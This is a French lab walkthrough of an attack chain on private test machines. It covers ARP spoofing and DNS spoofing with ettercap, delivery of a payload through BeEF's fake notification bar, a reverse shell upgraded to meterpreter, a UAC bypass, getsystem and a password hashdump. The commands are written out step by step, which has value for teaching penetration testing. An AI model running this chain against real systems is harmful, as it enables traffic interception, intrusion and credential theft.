

- Lancement de l’attaque
  - Man In The Middle and DNS Spoofing
Pour commencer notre attaque, nous nous plaçons en Man In The Middle avec ettercap
ettercap -T -q -i eth0 -M arp:oneway /172.20.100.2// /172.20.100.128// -P dns_spoof
-T : Lancement en Text-Only
-q : Ne pas montrer les résultats des snif du réseau
-i : L’interface réseau à utiliser
-M : Lancement d’une attaque Man In The Middle (MITM)
-P : Plugin à lancer

Via cette commande, nous lançons ettercap en version texte et quiet sur l’interface eth0, nous lançons une attaque MITM sur la table arp en mode oneway (uniquement vers le Target 1 vers le Target 2) avec comme Target 1 172.20.100.2 et 172.20.100.128 en Target 2 et nous lançons en même temps le plugin dns_spoof


Sur notre machine cible, via la commande
arp -a
on voit aucun changement sur la table arp.
Mais si on ping le domaine linux.org, le flux est redirigé vers notre machine attaquante.


Et de notre côté nous voyons bien que le nom de domaine a été spoofé


  - Exploitation Beef
Sur notre machine cible, nous tapons le nom de domaine linux.org et en forçant quelque fois de passer en http, nous arrivons sur le site créer par Beef Framework.
Nous pouvons voir que le proxyPreserveHost n’a pas fonctionné.


De retour sur notre machine attaquante, sur le site de contrôle de beef, nous voyons que la connexions c’est établi


Nous nous rendons dans l’onglet Commands et on recherche Fake Notification Bar (Chrome)

Sur cette page nous mettons le lien http de notre server python sur le port 8080 et le nom de notre payload et nous cliquons sur Execute.


De nouveau sur notre machine cible, nous voyons la barre de notification nous invitant à installer notre exécutable.



Nous devons forcer la sécurité Edge de garder le fichier car il est détecté comme suspect.


Une fois fait, nous voyons l’exécutable dans notre dossier téléchargement, et nous pouvons l’exécuter.


La sécurité SmartScreen nous demande confirmation


  - Exploitation Metasploit
Après cela, nous voyons sur notre handler que nous avons récupéré un reverse shell PowerShell sur le compte utilisateur de la machine.


Nous passons la session en arrière-plan avec ctrl + Z

Avec la commande suivante nous pouvons voir les sessions ouvertes
sessions


Maintenant le but est de faire évoluer notre reverse shell vers un meterpreter qui nous donnera plus d’option d’exploitation, pour cela nous recherchons
search shell_to_meterpreter


Nous avons notre résultat donc nous pouvons faire
use 0


Comme pour notre autre exploit, nous affichons les options avec
show options


Nous paramétrons le LHOST, LPORT et SESSION avec les informations correspondants a notre cas.
Dans le paramètre SESSION il faut mettre l’id de session que nous pouvons voir avec la commande sessions précédente.

Et nous pouvons faire
exploit


A la fin si tous c’est bien déroulé, nous pouvons refaire
sessions
Et nous pouvons voir qu’une nouvelle session c’est ouvert avec le type meterpreter


Nous pouvons donc entrer dans cette session avec la commande
Sessions -i id de session


Pour avoir la liste de toutes les commandes meterpreter possible avec
help

Voir avec quel utilisateur nous somme connecté
getuid


Voir la liste des processus en cours sur la machine
ps


Voir l’identifiant de processus dans lequel notre metrerpreter s’exécute
getpid


Et donc en vérifiant avec la liste des processus, nous pouvons voir le nom du processus qui exécute notre meterpreter, dans notre cas « powershell.exe »

  - Elévation de privilège
Maintenant pour nous le but est d’élevé nos privilèges afin de récupérer un compte administrateur et au mieux le compte NT AUTORITY/System qui est le compte qui possède le plus de droit sur Windows.
Pour cela on va d’abord mettre notre session en background via ctrl + z.
Ensuite nous allons lancer une recherche
search windows/local/by

La liste en résultat nous donne des exploitations possibles sur Windows.


Pour cet exemple, nous allons utiliser l’exploit Windows/local/bypassuac_dotnet_profiler
A noté qu’il est possible que cet exploit ne fonctionne pas de votre côté, il faut s’adapter à la machine que l’on attaque.
Nous tapons la commande
Use 10
Show options

Nous remplissons les champs en fonction de notre situation, il faut également modifier le champs LPORT pour donner un port qui n’est pas encore utilisé.

Une fois fait, on lance la commande
exploit


Une fois l’exploit complété, une nouvelle session meterpreter c’est lancée avec le compte de l’utilisateur.
Mais à la différence que le compte est en mode admin car il possède des droits sur la machine.
Donc nous pouvons lancer la commande suivante pour récupérer le compte system.
getsystem


Nous voyons que l’on a basculé sur le compte NT AUTORITY/System
getuid


A ce niveau, nous avons un accès total à la machine, pour tester nous pouvons récupérer le hash des mots de passe de tous les utilisateurs de la machine
hashdump
